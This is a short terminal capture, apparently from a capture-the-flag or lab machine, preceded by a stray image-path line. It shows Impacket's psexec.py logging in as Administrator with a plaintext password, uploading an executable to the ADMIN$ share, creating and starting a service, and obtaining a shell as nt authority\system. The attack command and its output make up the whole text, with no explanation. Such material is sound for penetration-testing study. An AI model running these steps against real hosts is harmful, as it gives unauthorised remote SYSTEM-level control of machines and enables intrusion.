 └─$ psexec.py Administrator:'Ticketmaster1968'@10.129.210.13
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.129.210.13.....
[*] Found writable share ADMIN$
[*] Uploading file aEcTKJsW.exe
[*] Opening SVCManager on 10.129.210.13.....
[*] Creating service qSBR on 10.129.210.13.....
[*] Starting service qSBR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>